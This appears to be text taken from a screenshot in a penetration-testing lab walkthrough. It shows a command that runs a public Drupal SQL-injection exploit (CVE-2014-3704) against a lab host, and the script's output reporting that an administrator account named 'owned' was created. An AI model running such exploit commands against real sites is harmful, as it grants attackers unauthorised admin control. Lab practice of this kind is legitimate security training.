 $ python2 34992.py -t http://$IP -u owned -p owned
Drup4l => 7.0 <= 7.31 Sql-1nj3ct10n
Admin 4cc0unt cr3at0r
Discovered by:
Stefan  Horst
(CVE-2014-3704)
Written by:
Claudio Viviani
http://www.homelab.it
info@homelab.it
homelabit@protonmail.ch
https://www.facebook.com/homelabit
https://twitter.com/homelabit
https://plus.google.com/+HomelabIt1/
https://www.youtube.com/channel/UCqqmSdMqf_exicCe_DjlBww
[!] VULNERABLE!
[!] Administrator user created!
[*] Login: owned
[*] Pass: owned
[*] Url: http://192.168.56.110/?q=node&destination=node